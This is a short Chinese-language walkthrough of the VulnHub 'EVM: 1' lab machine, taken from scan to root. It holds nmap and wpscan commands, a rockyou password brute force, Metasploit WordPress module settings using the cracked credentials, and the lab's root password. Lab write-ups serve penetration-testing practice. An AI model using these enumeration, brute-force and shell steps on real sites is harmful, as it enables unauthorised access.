EVM: 1

靶机地址:https://www.vulnhub.com/entry/evm-1,391/

靶机难度:初级



nmap扫描获取靶机ip:192.168.40.138

nmap -sP 192.168.40.*



获取靶机开放的端口,开放了挺多端口

nmap -sV -p- -P0 192.168.40.138



先访问80端口,页面提示网站是wordpress,用dirb也扫出wordpress的文件

既然是wordpress,就用wpscan尝试扫描用户



wpscan --url http://192.168.40.138/wordpress/ -eu

成功扫描出一个用户 c0rrupt3d_brain

然后爆破出该用户密码24992499

wpscan --url http://192.168.40.138/wordpress/ -U c0rrupt3d_brain -P /usr/share/wordlists/rockyou.txt



有了账号密码就可以配合msf内置的wordpress漏洞

设置参数





set rhosts 192.168.40.138 set username c0rrupt3d_brain set password 24992499 set targeturi /wordpress run





在/home/root3r下面找到root的密码 willy26

用python获取交互式tty在su root 成功登入root用户